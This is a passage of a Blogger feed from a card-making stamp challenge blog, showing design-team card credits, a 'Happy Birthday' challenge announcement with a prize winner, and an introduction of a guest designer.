sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/frommycraftroom.blogspot.com\/\" target=\"_blank\"\u003EBy Norma Lee\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13754348_10206526014377005_3798165600515632461_n.jpg?oh=2cae5f8b8fc03c3b3f98530d3a8ac75a\u0026amp;oe=581D704A\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"373\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13754348_10206526014377005_3798165600515632461_n.jpg?oh=2cae5f8b8fc03c3b3f98530d3a8ac75a\u0026amp;oe=581D704A\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/bothsidesofthepaper.blogspot.com\/\" target=\"_blank\"\u003EBy Katie Tate\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13659075_1476897675669079_1957787246172708911_n.jpg?oh=ad45b2e5fa759b0eadc8119c90b56d8a\u0026amp;oe=5826A006\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"357\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13659075_1476897675669079_1957787246172708911_n.jpg?oh=ad45b2e5fa759b0eadc8119c90b56d8a\u0026amp;oe=5826A006\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/wwwsuzies.blogspot.com\/\" target=\"_blank\"\u003EBy Suzi McManus\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13680680_10153949323888922_6141051648969487756_n.jpg?oh=f50d008cd9a51a153c6979988b4d77c9\u0026amp;oe=57ED4C72\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13680680_10153949323888922_6141051648969487756_n.jpg?oh=f50d008cd9a51a153c6979988b4d77c9\u0026amp;oe=57ED4C72\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.handmadebytamara.com\/\" target=\"_blank\"\u003EBy Tamara Potocnik\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13731444_10206108243487597_8190765600142431699_n.jpg?oh=6a5632affc495914d4cffa9be0d790f7\u0026amp;oe=5825717D\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"375\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13731444_10206108243487597_8190765600142431699_n.jpg?oh=6a5632affc495914d4cffa9be0d790f7\u0026amp;oe=5825717D\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/karensfunblog.blogspot.com\/\" style=\"font-family: arial, sans-serif;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBy Karen Stark\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/6283653639442591543\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/07\/tuesday-challenge-more-inspiration_19.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/6283653639442591543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/6283653639442591543"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/07\/tuesday-challenge-more-inspiration_19.html","title":"Tuesday Challenge - More Inspiration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-4114973874202491111"},"published":{"$t":"2016-07-12T01:00:00.000-07:00"},"updated":{"$t":"2016-07-21T07:06:51.339-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tuesday Challenge"}],"title":{"type":"text","$t":"Tuesday Challenge - Happy Birthday"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EHello, Magnolia Friends!\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe have a new challenge for you today\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eand our\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E theme is...\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Happy Birthday\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThank\nyou so much to those that joined us for \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ethe “CAS\/Clean\nand Simple” challenge.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur\nwinner is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/tamarinaustvarjalnica.blogspot.com\/2016\/07\/pripravljeni-na-nogometready-for.html\" target=\"_blank\"\u003ETamarina\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Ft7daxvr9IHhhSJZkda1Ntp3I_kJMCmMOoqtqksbJ2gDdJ-6YgdnHiasoM4edAKMbjBQtRHBJZIZlF6zGrvMUPCfQNT2jJuNGIaOlGZNWakh9n7gv3PGIqkvWRnzpdsWGzCUXxT2yA_a\/s400\/zor2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Ft7daxvr9IHhhSJZkda1Ntp3I_kJMCmMOoqtqksbJ2gDdJ-6YgdnHiasoM4edAKMbjBQtRHBJZIZlF6zGrvMUPCfQNT2jJuNGIaOlGZNWakh9n7gv3PGIqkvWRnzpdsWGzCUXxT2yA_a\/s400\/zor2.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EYou've\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E won a\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E$20\u0026nbsp;gift\ncertificate \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Efrom\nMagnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EPlease\nemail Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe have a special treat for you! \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Magnolia-licious DT has invited \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECeline Lauvie \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eto join the team as \u003Cb\u003EGuest Designer\u003C\/b\u003E\nfor \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EJuly and August. Please welcome her.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IM81rMvag1gvkAmw_iGUxCjOisgbVsfioqivdYj2U2TTubztTujruRIIrNI92ds1g6P3Lk3Da7IwjEKqWAOY2k2tu2M8P3YxUIp3Z33RH7xmfvKxJq85gd-IZZFNpSZZvALp8kG5kfc6\/s1600\/avatar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IM81rMvag1gvkAmw_iGUxCjOisgbVsfioqivdYj2U2TTubztTujruRIIrNI92ds1g6P3Lk3Da7IwjEKqWAOY2k2tu2M8P3YxUIp3Z33RH7xmfvKxJq85gd-IZZFNpSZZvALp8kG5kfc6\/s200\/avatar.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EMy name is Céline,\nand I live in France near Paris.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EI enjoy teaching at primary school during the day. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EThen, I've\nbeen sharing my card making \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EBlog\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\nwith my sister Nathalie\u0026nbsp;for a little \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003Emore than 6\nyears. I love and enjoy \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003Ecard making. I really\nlove coloring my stamps \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E(especially Maggie stamps of course) best of all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EI primarily use Copic markers, but I love to \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003Etry some other mediums such as \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EPolychromos pencils, Néocolor II or \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EDistress Ink markers. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" 